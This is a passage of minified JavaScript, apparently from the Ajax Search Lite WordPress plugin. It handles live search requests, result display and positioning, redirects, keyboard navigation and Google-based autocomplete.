e=this,n="asl_ls="+(0,_.nicePhrase)(e.n("text").val()),s="&",a=window.location.href;a=a.indexOf("asl_ls=")>-1?a.slice(0,a.indexOf("asl_ls=")):a,a=a.indexOf("asl_ls&")>-1?a.slice(0,a.indexOf("asl_ls&")):a,a=a.indexOf("p_asid=")>-1?a.slice(0,a.indexOf("p_asid=")):a,a=a.indexOf("asl_")>-1?a.slice(0,a.indexOf("asl_")):a,a.indexOf("?")===-1&&(s="?");let c=a+s+n+"&asl_active=1&asl_force_reset_pagination=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize();return c=c.replace("?&","?"),c};var L=null;t.prototype.showLoader=function(){this.n("proloading").css({display:"block"})},t.prototype.hideLoader=function(){let e=this;e.n("proloading").css({display:"none"}),e.n("results").css("display","")};var C=null;const E=window.ASL;t.prototype.loadASLFonts=function(){E.font_url!==!1&&(new FontFace("aslsicons2","url("+E.font_url+")",{style:"normal",weight:"normal",display:"swap"}).load().then(function(n){document.fonts.add(n)}).catch(function(n){}),E.font_url=!1)},t.prototype.updateHref=function(){if(this.o.trigger.update_href&&!this.usingLiveLoader()){let e=this.getStateURL()+(this.resultsOpened?"&asl_s=":"&asl_ls=")+this.n("text").val();history.replaceState("","",e.replace(location.origin,""))}},t.prototype.fixClonedSelf=function(){let e=this,n=e.o.iid,s=e.o.rid;for(;!E.instances.set(e)&&(++e.o.iid,!(e.o.iid>50)););if(n!=e.o.iid){e.o.rid=e.o.id+"_"+e.o.iid;const a=e.n("search").get(0);a!==void 0&&(a.id="ajaxsearchlite"+e.o.rid,e.n("search").removeClass("asl_m_"+s).addClass("asl_m_"+e.o.rid).data("instance",e.o.iid));const c=e.n("searchsettings").get(0);c!==void 0&&(c.id=c.id.replace("settings"+s,"settings"+e.o.rid)),e.n("searchsettings").hasClass("asl_s_"+s)?e.n("searchsettings").removeClass("asl_s_"+s).addClass("asl_s_"+e.o.rid).data("instance",e.o.iid):e.n("searchsettings").removeClass("asl_sb_"+s).addClass("asl_sb_"+e.o.rid).data("instance",e.o.iid);const u=e.n("resultsDiv").get(0);u!==void 0&&(u.id=u.id.replace("prores"+s,"prores"+e.o.rid),e.n("resultsDiv").removeClass("asl_r_"+s).addClass("asl_r_"+e.o.rid).data("instance",e.o.iid));const f=e.n("container").find(".asl_init_data").get(0);f!==void 0&&(e.n("container").find(".asl_init_data").data("instance",e.o.iid),f.id=f.id.replace("asl_init_id_"+s,"asl_init_id_"+e.o.rid)),e.n("prosettings").data("opened",0)}},t.prototype.destroy=function(){let e=this;Object.keys(e.nodes).forEach(function(n){e.nodes[n].off?.()}),e.n("searchsettings").remove?.(),e.n("resultsDiv").remove?.(),e.n("search").remove?.(),e.n("container").remove?.(),e.documentEventHandlers.forEach(function(n){d()(n.node).off(n.event,n.handler)})};var T=null;t.prototype.isRedirectToFirstResult=function(){return!!((this.n("resultsDiv").find(".asl_res_url").length>0||d()(".asl_es_"+this.o.id+" a").length>0||this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0)&&(this.o.redirectOnClick&&this.ktype=="click"&&this.o.trigger.click=="first_result"||this.o.redirectOnEnter&&(this.ktype=="input"||this.ktype=="keyup")&&this.keycode==13&&this.o.trigger.return=="first_result"))},t.prototype.doRedirectToFirstResult=function(){let e,n="";return this.ktype=="click"?e=this.o.trigger.click_location:e=this.o.trigger.return_location,this.n("resultsDiv").find(".asl_res_url").length>0?n=d()(this.n("resultsDiv").find(".asl_res_url").get(0)).attr("href"):d()(".asl_es_"+this.o.id+" a").length>0?n=d()(d()(".asl_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0&&(n=d()(d()(this.o.resPage.selector+"a").get(0)).attr("href")),n!==""&&(e=="same"?window.location.href=n:(0,i.openInNewTab)(n),this.hideLoader(),this.hideResults()),!1},t.prototype.doRedirectToResults=function(e){let n;e=="click"?n=this.o.trigger.click_location:n=this.o.trigger.return_location;let s=this.getRedirectURL(e);if(this.o.overridewpdefault){if(this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,s),this.showLoader(),!1;this.o.override_method=="post"?(0,i.submitToUrl)(s,"post",{asl_active:1,p_asl_data:this.n("searchsettings").find("form").serialize()},n):n=="same"?location.href=s:(0,i.openInNewTab)(s)}else(0,i.submitToUrl)(s,"post",{np_asl_data:this.n("searchsettings").find("form").serialize()},n);this.n("proloading").css("display","none"),this.hideLoader(),this.hideResults(),this.searchAbort()},t.prototype.getRedirectURL=function(e="enter"){let n,s,a,c;if(e=="click"?s=this.o.trigger.click:s=this.o.trigger.return,s=="results_page"||s=="ajax_search"?n="?s="+(0,_.nicePhrase)(this.n("text").val()):s=="woo_results_page"?n="?post_type=product&s="+(0,_.nicePhrase)(this.n("text").val()):(c=this.o.trigger.redirect_url,n=c.replace(/{phrase}/g,(0,_.nicePhrase)(this.n("text").val()))),this.o.homeurl.indexOf("?")>1&&n.indexOf("?")===0&&(n=n.replace("?","&")),this.o.overridewpdefault&&this.o.override_method!="post"){let u="&";this.o.homeurl.indexOf("?")===-1&&n.indexOf("?")===-1&&(u="?");let f=n+u+"asl_active=1&p_asl_data=1&"+this.n("searchsettings").find("form").serialize();a=this.o.homeurl+f}else a=this.o.homeurl+n;return a=a.replace("https://","https:///"),a=a.replace("http://","http:///"),a=a.replace(/\/\//g,"/"),a=p.Hooks.applyFilters("asl/redirect/url",a,this.o.id,this.o.iid),a};var P=null,A=O(451);t.prototype.showResults=function(){let e=this;e.initResults(),e.showVerticalResults(),e.hideLoader(),e.n("proclose").css({display:"block"}),e.n("showmore")!=null&&(e.n("items").length>0?e.n("showmore").css({display:"block"}):e.n("showmore").css({display:"none"})),e.resultsOpened=!0},t.prototype.hideResults=function(e=!0){let n=this;if(!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),(0,A.isMobile)()&&e&&document.activeElement?.blur(),n.resultsOpened=!1,n.n("s").trigger("asl_results_hide",[n.o.id,n.o.iid],!0,!0)},t.prototype.showResultsBox=function(){let e=this;e.n("s").trigger("asl_results_show",[e.o.id,e.o.iid],!0,!0),e.n("resultsDiv").css({display:"block",height:"auto"}),e.n("resultsDiv").css(e.resAnim.showCSS),e.n("resultsDiv").removeClass(e.resAnim.hideClass).addClass(e.resAnim.showClass),e.fixResultsPosition(!0)},t.prototype.addHighlightString=function(e){let n=this,s=n.n("text").val().replace(/["']/g,"");e=typeof e>"u"?n.n("items").find("a.asl_res_url"):e,n.o.singleHighlight&&s!=""&&e.length>0&&e.forEach(function(a){try{const c=new URL(d()(a).attr("href"));c.searchParams.set("asl_highlight",s),c.searchParams.set("p_asid",String(n.o.id)),d()(a).attr("href",c.href)}catch{}})},t.prototype.scrollToResults=function(){let e=this,n=Math.floor(window.innerHeight*.1),s;if(!e.resultsOpened||!e.o.scrollToResults.enabled||e.n("resultsDiv").inViewPort(n))return;e.o.resultsposition=="hover"?s=e.n("probox").offset().top-20:s=e.n("resultsDiv").offset().top-20,s=s+e.o.scrollToResults.offset;let a=d()("#wpadminbar");a.length>0&&(s-=a.height()),s=s<0?0:s,window.scrollTo({top:s,behavior:"smooth"})};var z=null;const F=window.ASL;t.prototype.searchAbort=function(){let e=this;e.post!=null&&e.post.abort()},t.prototype.searchWithCheck=function(e=50){let n=this;n.n("text").val().length<n.o.charcount||(n.searchAbort(),clearTimeout(n.timeouts.searchWithCheck),n.timeouts.searchWithCheck=setTimeout(function(){n.search()},e))},t.prototype.search=function(){let e=this;if(e.searching,e.n("text").val().length<e.o.charcount)return;e.searching=!0,e.n("proloading").css({display:"block"}),e.n("proclose").css({display:"none"});let n={action:"ajaxsearchlite_search",aslp:e.n("text").val(),asid:e.o.id,options:e.n("searchsettings").find("form").serialize()};if(n=p.Hooks.applyFilters("asl/search/data",n),JSON.stringify(n)===JSON.stringify(e.lastSearchData))return e.resultsOpened||e.showResults(),e.hideLoader(),e.isRedirectToFirstResult()&&e.doRedirectToFirstResult(),!1;e.gaEvent?.("search_start"),d()(".asl_es_"+e.o.id).length>0?e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1):e.o.resPage.useAjax?e.liveLoad(e.o.resPage.selector,e.getRedirectURL()):e.post=d().fn.ajax({url:F.ajaxurl,method:"POST",data:n,success:function(s){let a=s.replace(/^\s*[\r\n]/gm,"");const c=a.match(/___ASLSTART___(.*[\s\S]*)___ASLEND___/);if(c===null){e.hideLoader(),console.warn("The response inner data is missing!");return}if(a=c[1],a=p.Hooks.applyFilters("asl/search/html",a),e.n("resdrg").html(""),e.n("resdrg").html(a),e.n("resdrg").find(".asl_keyword").on("click",function(){e.n("text").val(d()(this).html()),e.n("container").find("input.orig").val(d()(this).html()).trigger("keydown"),e.n("container").find("form").trigger("submit",["ajax"]),e.search()}),e.nodes.items=e.n("resultsDiv").find(".item"),e.addHighlightString(),e.gaEvent?.("search_end",{results_count:e.n("items").length}),e.gaPageview?.(e.n("text").val()),e.isRedirectToFirstResult())return e.doRedirectToFirstResult(),!1;e.hideLoader(),e.showResults(),e.scrollToResults(),e.lastSuccesfulSearch=e.n("searchsettings").find("form").serialize()+e.n("text").val().trim(),e.lastSearchData=n,e.updateHref(),e.n("items").length==0?e.n("showmore")!=null&&e.n("showmore").css("display","none"):e.n("showmore")!=null&&(e.n("showmore").css("display","block"),e.n("showmore").find("span").off(),e.n("showmore").find("span").on("click",function(){let u=e.o.trigger.click,f;u=="results_page"?f="?s="+(0,_.nicePhrase)(e.n("text").val()):u=="woo_results_page"?f="?post_type=product&s="+(0,_.nicePhrase)(e.n("text").val()):f=e.o.trigger.redirect_url.replace("{phrase}",(0,_.nicePhrase)(e.n("text").val())),e.o.overridewpdefault?e.o.override_method=="post"?(0,i.submitToUrl)(e.o.homeurl+f,"post",{asl_active:1,p_asl_data:e.n("searchsettings").find("form").serialize()}):location.href=e.o.homeurl+f+"&asl_active=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize():(0,i.submitToUrl)(e.o.homeurl+f,"post",{np_asl_data:e.n("searchsettings").find("form").serialize()})})),p.Hooks.applyFilters("asl/search/end",e,n)},fail:function(s){e.n("resdrg").html(""),e.n("resdrg").html('<div class="asl_nores">The request failed. Please check your connection! Status: '+s.status+"</div>"),e.nodes.items=e.n("resultsDiv").find(".item"),e.hideLoader(),e.showResults(),e.scrollToResults()}})};var M=null;t.prototype.searchFor=function(e){typeof e<"u"&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search()},t.prototype.toggleSettings=function(e){typeof e<"u"?e=="show"?this.showSettings():this.hideSettings():parseInt(this.n("prosettings").data("opened"))===1?this.hideSettings():this.showSettings()},t.prototype.closeResults=function(e){typeof e<"u"&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},t.prototype.getStateURL=function(){let e,n;return e=location.href.split("p_asid")[0],e=e.replace("&asl_active=1",""),e=e.replace("?asl_active=1",""),e=e.slice(-1)=="?"?e.slice(0,-1):e,e=e.slice(-1)=="&"?e.slice(0,-1):e,n=e.indexOf("?")>1?"&":"?",e+n+"p_asid="+this.o.id+"&p_asl_data=1&"+this.n("searchsettings").find("form").serialize()},t.prototype.filtersInitial=function(){return this.n("searchsettings").find("input[name=filters_initial]").val()==1},t.prototype.filtersChanged=function(){return this.n("searchsettings").find("input[name=filters_changed]").val()==1};var Y=null;t.prototype.detectAndFixFixedPositioning=function(){let e=this,n=!1,s=e.n("search").get(0);for(;s;)if(s=s.parentElement,s!=null&&window.getComputedStyle(s).position==="fixed"){n=!0;break}n||e.n("search").css("position")=="fixed"?(e.n("resultsDiv").css("position")=="absolute"&&e.n("resultsDiv").css({position:"fixed","z-index":2147483647}),e.o.blocking||e.n("searchsettings").css({position:"fixed","z-index":2147483647})):(e.n("resultsDiv").css("position")=="fixed"&&e.n("resultsDiv").css("position","absolute"),e.o.blocking||e.n("searchsettings").css("position","absolute"))},t.prototype.fixResultsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("resultsDiv").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("resultsDiv").css("position","absolute")),c=="fixed"&&(a=0),!(c!="fixed"&&c!="absolute")&&(e||n.n("resultsDiv").css("visibility")=="visible")){let u=n.n("search").offset(),f=0;if((d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(f=s.offset().left),typeof u<"u"){let h,y=0;(0,A.deviceType)()==="phone"?h=n.o.results.width_phone:(0,A.deviceType)()=="tablet"?h=n.o.results.width_tablet:h=n.o.results.width,h=="auto"&&(h=n.n("search").outerWidth()<240?240:n.n("search").outerWidth()),n.n("resultsDiv").css("width",(0,_.isNumeric)(h)?h+"px":h),n.o.resultsSnapTo=="right"?y=n.n("resultsDiv").outerWidth()-n.n("search").outerWidth():n.o.resultsSnapTo=="center"&&(y=Math.floor((n.n("resultsDiv").outerWidth()-parseInt(String(n.n("search").outerWidth())))/2)),n.n("resultsDiv").css({top:u.top+n.n("search").outerHeight(!0)-a+"px",left:u.left-y-f+"px"})}}},t.prototype.fixSettingsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("searchsettings").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("searchsettings").css("position","absolute")),c=="fixed"&&(a=0),e||n.n("prosettings").data("opened")!=="0"){let u,f,h,y,R=0;(d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(R=s.offset().left),n.fixSettingsWidth(),n.n("prosettings").css("display")!="none"?u=n.n("prosettings"):u=n.n("promagnifier"),f=u.offset(),h=f.top+u.height()-2-a+"px",y=n.o.settingsimagepos=="left"?f.left:f.left+u.width()-n.n("searchsettings").width(),y=y-R+"px",n.n("searchsettings").css({display:"block",top:h,left:y})}},t.prototype.fixSettingsWidth=function(){},t.prototype.hideOnInvisibleBox=function(){let e=this;e.o.detectVisibility&&!e.n("search").hasClass("hiddend")&&(e.n("search").is(":hidden")||!e.n("search").is(":visible"))&&(e.hideSettings?.(),e.hideResults())};var G=null;t.prototype.initMagnifierEvents=function(){let e=this,n;e.n("promagnifier").on("click",function(s){if(e.keycode=s.keyCode||s.which,e.ktype=s.type,e.gaEvent?.("magnifier"),e.n("text").val().length>=e.o.charcount&&e.o.redirectOnClick&&e.o.trigger.click!=="first_result")return e.doRedirectToResults("click"),clearTimeout(n),!1;if(!(e.o.trigger.click=="ajax_search"||e.o.trigger.click=="first_result"))return!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})};var J=null;t.prototype.initInputEvents=function(){let e=this,n=!1,s=function(){e.n("text").off("mousedown touchstart keydown",s),n||(e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent(),e.initAutocompleteEvent?.(),n=!0)};e.n("text").on("mousedown touchstart keydown",s,{passive:!0})},t.prototype._initFocusInput=function(){let e=this;e.n("text").on("click",function(n){if(n.stopPropagation(),n.stopImmediatePropagation(),d()(this).trigger("focus",[]),e.gaEvent?.("focus"),e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()==e.lastSuccesfulSearch)return!e.resultsOpened&&!e.usingLiveLoader()&&e.showResults(),!1}),e.n("text").on("focus input",function(n){e.searching||(d()(this).val()!=""?e.n("proclose").css("display","block"):e.n("proclose").css({display:"none"}))})},t.prototype._initSearchInput=function(){let e=this;e.n("text").on("input",function(n){if(e.keycode=n.keyCode||n.which,e.ktype=n.type,e.updateHref(),e.n("text").val().length<e.o.charcount)return e.n("proloading").css("display","none"),e.hideResults(!1),e.searchAbort(),clearTimeout(e.timeouts.search),!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})},t.prototype._initEnterEvent=function(){let e=this,n,s=!1;e.n("text").on("keyup",function(a){if(e.keycode=a.keyCode||a.which,e.ktype=a.type,e.keycode==13){if(clearTimeout(n),n=setTimeout(function(){s=!1},300),s)return!1;s=!0}let c=d()(this).hasClass("orig");e.n("text").val().length>=e.o.charcount&&c&&e.keycode==13&&(e.gaEvent?.("return"),e.o.redirectOnEnter?e.o.trigger.return!="first_result"?e.doRedirectToResults(e.ktype):e.search():e.o.trigger.return=="ajax_search"&&(e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader())&&e.search(),clearTimeout(e.timeouts.search))})},t.prototype._initFormEvent=function(){let e=this;d()(e.n("text").closest("form").get(0)).on("submit",function(n,s){if(n.preventDefault(),(0,A.isMobile)())if(e.o.redirectOnEnter){let a=new Event("keyup");a.keyCode=a.which=13,e.n("text").get(0).dispatchEvent(a)}else e.search(),document?.activeElement?.blur();else typeof s<"u"&&s=="ajax"&&e.search()})},t.prototype.initNavigationEvents=function(){let e=this,n=function(s){let a=s.keyCode||s.which;if(d()(".item",e.n("resultsDiv")).length>0&&e.n("resultsDiv").css("display")!="none"&&e.o.resultstype=="vertical"){if(a==40||a==38){let c=e.n("resultsDiv").find(".item.hovered");if(e.n("text").trigger("blur",[]),c.length==0?e.n("resultsDiv").find(".item").first().addClass("hovered"):(a==40&&(c.next(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):c.removeClass("hovered").next(".item").addClass("hovered")),a==38&&(c.prev(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):c.removeClass("hovered").prev(".item").addClass("hovered"))),s.stopPropagation(),s.preventDefault(),!e.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,e.n("resultsDiv").get(0))){let u=e.n("resultsDiv").find(".resdrg .item.hovered").get(0);u!=null&&typeof u.scrollIntoView<"u"&&u.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}}a==13&&e.n("resultsDiv").find(".item.hovered").length>0&&(s.stopPropagation(),s.preventDefault(),e.n("resultsDiv").find(".item.hovered a.asl_res_url").get(0).click())}};e.documentEventHandlers.push({node:document,event:"keydown",handler:n}),d()(document).on("keydown",n)},t.prototype.initOtherEvents=function(){let e=this,n,s;(0,A.isMobile)()&&(0,A.detectIOS)()&&e.n("text").on("touchstart",function(){e.savedScrollTop=window.scrollY,e.savedContainerTop=e.n("search").offset().top}),e.n("proclose").on(e.clickTouchend,function(a){a.preventDefault(),a.stopImmediatePropagation(),e.n("text").val(""),e.n("textAutocomplete").val(""),e.hideResults(),e.n("text").trigger("focus",[]),e.n("proloading").css("display","none"),e.hideLoader(),e.searchAbort(),d()(".asl_es_"+e.o.id).length>0?(e.showLoader(),e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1)):e.o.resPage.useAjax&&(e.showLoader(),e.liveLoad(e.o.resPage.selector,e.getRedirectURL())),e.n("text").get(0).focus()}),(0,A.isMobile)()?(n=function(){e.orientationChange(),setTimeout(function(){e.orientationChange()},600)},e.documentEventHandlers.push({node:window,event:"orientationchange",handler:n}),d()(window).on("orientationchange",n)):(n=function(){e.resize()},e.documentEventHandlers.push({node:window,event:"resize",handler:n}),d()(window).on("resize",n,{passive:!0})),s=function(){e.scrolling(!1)},e.documentEventHandlers.push({node:window,event:"scroll",handler:s}),d()(window).on("scroll",s,{passive:!0}),(0,A.isMobile)()&&e.o.mobile.menu_selector!=""&&d()(e.o.mobile.menu_selector).on("touchend",function(){let a=this;setTimeout(function(){let c=d()(a).find("input.orig");c=c.length==0?d()(a).next().find("input.orig"):c,c=c.length==0?d()(a).parent().find("input.orig"):c,c=c.length==0?e.n("text"):c,e.n("search").inViewPort()&&c.get(0).focus()},300)}),(0,A.detectIOS)()&&(0,A.isMobile)()&&(0,A.isTouchDevice)()&&parseInt(e.n("text").css("font-size"))<16&&(e.n("text").data("fontSize",e.n("text").css("font-size")).css("font-size","16px"),e.n("textAutocomplete").css("font-size","16px"),d()("body").append("<style>#ajaxsearchlite"+e.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},t.prototype.orientationChange=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.resize=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.scrolling=function(e){let n=this;n.detectAndFixFixedPositioning(),n.hideOnInvisibleBox(),n.fixSettingsPosition(e),n.fixResultsPosition(e)},t.prototype.initResultsEvents=function(){let e=this;e.n("resultsDiv").css({opacity:"0"});let n=function(s){let a=s.keyCode||s.which,c=s.type;if(d()(s.target).closest(".asl_w").length==0&&(e.hideOnInvisibleBox(),c!="click"||c!="touchend"||a!=3)){if(!e.resultsOpened||!e.o.closeOnDocClick)return;e.dragging||(e.hideLoader(),e.searchAbort(),e.hideResults())}};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:n}),d()(document).on(e.clickTouchend,n),e.n("resultsDiv").on("click",".results .item",function(){e.gaEvent?.("result_click",{result_title:d()(this).find("a.asl_res_url").text(),result_url:d()(this).find("a.asl_res_url").attr("href")})})};var K=null;t.prototype.monitorTouchMove=function(){let e=this;e.dragging=!1,d()("body").on("touchmove",function(){e.dragging=!0}).on("touchstart",function(){e.dragging=!1})};var X=null;t.prototype.init=function(e,n){return this.o={...this.o,...e},this.nodes={},this.nodes.search=d()(n),this.initNodeVariables(),this.o.redirectOnClick=this.o.trigger.click!="ajax_search"&&this.o.trigger.click!="nothing",this.o.redirectOnEnter=this.o.trigger.return!="ajax_search"&&this.o.trigger.return!="nothing",this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=!1,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=!1,this.o.trigger.return="ajax_search")),this.monitorTouchMove(),this.initEvents(),this.n("s").trigger("asl_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},t.prototype.n=function(e){if(typeof this.nodes[e]<"u")return this.nodes[e];switch(e){case"s":this.nodes[e]=this.nodes.search;break;case"container":this.nodes[e]=this.nodes.search.closest(".asl_w_container");break;case"searchsettings":this.nodes[e]=this.n("container").find(".asl_s");break;case"resultsDiv":this.nodes[e]=this.n("container").find(".asl_r");break;case"probox":this.nodes[e]=this.nodes.search.find(".probox");break;case"proinput":this.nodes[e]=this.nodes.search.find(".proinput");break;case"text":this.nodes[e]=this.nodes.search.find(".proinput input.orig");break;case"textAutocomplete":this.nodes[e]=this.nodes.search.find(".proinput input.autocomplete");break;case"proloading":this.nodes[e]=this.nodes.search.find(".proloading");break;case"proclose":this.nodes[e]=this.nodes.search.find(".proclose");break;case"promagnifier":this.nodes[e]=this.nodes.search.find(".promagnifier");break;case"prosettings":this.nodes[e]=this.nodes.search.find(".prosettings");break;case"settingsAppend":this.nodes[e]=d()("#wpdreams_asl_settings_"+this.o.id);break;case"resultsAppend":this.nodes[e]=d()("#wpdreams_asl_results_"+this.o.id);break;case"trythis":this.nodes[e]=d()("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[e]=this.n("container").find(".asl_hidden_data");break;case"aspItemOverlay":this.nodes[e]=this.n("hiddenContainer").find(".asl_item_overlay");break;case"showmore":this.nodes[e]=this.n("resultsDiv").find(".showmore");break;case"items":this.nodes[e]=this.n("resultsDiv").find(".item").length>0?this.n("resultsDiv").find(".item"):this.n("resultsDiv").find(".photostack-flip");break;case"results":this.nodes[e]=this.n("resultsDiv").find(".results");break;case"resdrg":this.nodes[e]=this.n("resultsDiv").find(".resdrg");break}return this.nodes[e]},t.prototype.initNodeVariables=function(){let e=this;e.o.id=parseInt(e.nodes.search.data("id")),e.o.iid=parseInt(e.nodes.search.data("instance")),e.o.rid=e.o.id+"_"+e.o.iid,e.fixClonedSelf()},t.prototype.initEvents=function(){this.initSettingsSwitchEvents?.(),this.initOtherEvents(),this.initMagnifierEvents(),this.initInputEvents()};var Z=null;t.prototype.initResults=function(){this.resultsInitialized||(this.initResultsBox(),this.initResultsEvents(),this.initNavigationEvents?.())},t.prototype.initResultsBox=function(){let e=this;e.initResultsAnimations(),(0,A.isMobile)()&&e.o.mobile.force_res_hover==1?(e.o.resultsposition="hover",e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.nodes.resultsDiv),e.nodes.resultsDiv.css({position:"absolute"}),e.detectAndFixFixedPositioning()):e.o.resultsposition=="hover"&&e.n("resultsAppend").length<=0?(e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.n("resultsDiv"))):(e.o.resultsposition="block",e.n("resultsDiv").css({position:"static"}),e.n("resultsAppend").length>0&&(e.n("resultsAppend").find(".asl_w").length>0?e.nodes.resultsDiv=e.n("resultsAppend").find(".asl_w"):(e.nodes.resultsDiv=e.n("resultsDiv").clone(),e.nodes.resultsAppend.append(e.n("resultsDiv"))))),e.nodes.showmore=e.n("resultsDiv").find(".showmore"),e.nodes.items=e.n("resultsDiv").find(".item").length>0?e.n("resultsDiv").find(".item"):e.n("resultsDiv").find(".photostack-flip"),e.nodes.results=e.n("resultsDiv").find(".results"),e.nodes.resdrg=e.n("resultsDiv").find(".resdrg"),e.n("resultsDiv").get(0).id=e.n("resultsDiv").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.resultsInitialized=!0},t.prototype.initResultsAnimations=function(){this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})};var ee=null;t.prototype.autocompleteGoogleOnly=function(){const e=this,n=String(e.n("text").val());if(e.n("text").val()==""){e.n("textAutocomplete").val("");return}let s=String(e.n("textAutocomplete").val());if(s!=""&&s.indexOf(n)==0)return;e.n("textAutocomplete").val("");let a=e.o.autocomplete.lang;["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(c){e.n("searchsettings").find('input[name="'+c+'"]').length>0&&String(e.n("searchsettings").find('input[name="'+c+'"]').val()).length>1&&(a=String(e.n("searchsettings").find('input[name="'+c+'"]').val()))}),String(e.n("text").val()).length>=e.o.autocomplete.trigger_charcount&&d().fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:n,hl:a,nolabels:"t",client:"hp",ds:""},success:function(c){if(c[1].length>0){let u=c[1][0][0].replace(/(<([^>]+)>)/ig,"");u=d()("<textarea />").html(u).text(),u=u.substr(n.length),e.n("textAutocomplete").val(n+u)}}})},t.prototype.fixAutocompleteScrollLeft=function(){const e=this.n("textAutocomplete").get(0);if(e===void 0){console.warn("textAutocomplete missing");return}e.scrollLeft=this.n("text").get(0)?.scrollLeft??0};var te=null;t.prototype.initAutocompleteEvent=function(){let e=this;e.o.autocomplete.enabled&&(e.n("text").on("keyup",function(n){e.keycode=n.keyCode||n.which,e.ktype=n.type;let s=39;d()("body").hasClass("rtl")&&(s=37),e.keycode===s&&e.n("textAutocomplete").val()!==""?(n.preventDefault(),e.n("text").val(e.n("textAutocomplete").val()),e.post!=null&&e.post.abort(),e.search()):(e.postAuto!=null&&e.postAuto.abort(),e.autocompleteGoogleOnly())}),e.n("text").on("keyup mouseup input blur select",function(){e.fixAutocompleteScrollLeft()}))};var ne=null;t.prototype.showVerticalResults=function(){let e=this;if(e.showResultsBox(),e.n("items").length>0){let s=e.n("items").length<e.o.itemscount?e.n("items").length:e.o.itemscount;s=s<=0?9999:s;let a=e.n("resultsDiv").find(".asl_group_header");if(e.o.itemscount==0||e.n("items").length<=e.o.itemscount)e.n("results").css({height:"auto"});else if(e.call_num<1&&e.n("results").css({height:"30px"}),e.call_num<1){let c=0,u=0,f=0,h=0;e.n("items").forEach(function(y){u+=d()(y).outerHeight(!0),d()(y).outerHeight(!0)>h&&(h=d()(y).outerHeight(!0)),c++}),f=h*s,f>u&&(f=u),c=c<1?1:c,u=u/c*s,a.length>0&&a.forEach(function(y,R){if(!R||!y||!y.parentNode)return;let j=Array.prototype.slice.call(y.parentNode.children).indexOf(y);j-R-Math.floor(j/3)<s&&(f+=d()(y).outerHeight(!0))}),e.n("results").css({height:f+"px"})}e.n("items").last().addClass("asl_last_item"),e.n("results").find(".asl_group_header").prev(".item").addClass("asl_last_item"),e.o.highlight&&e.n("resultsDiv").find("div.item").highlight(e.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:e.o.highlightWholewords})}e.resize(),e.n("items").length==0&&e.n("results").css({height:"auto"}),e.n("results").css({overflowY:"auto"});const n=e.n("results").get(0);n&&(n.scrollTop=0),e.fixResultsPosition(!0),e.searching=!1};var ie=null;t.prototype.showSettings=function(){let 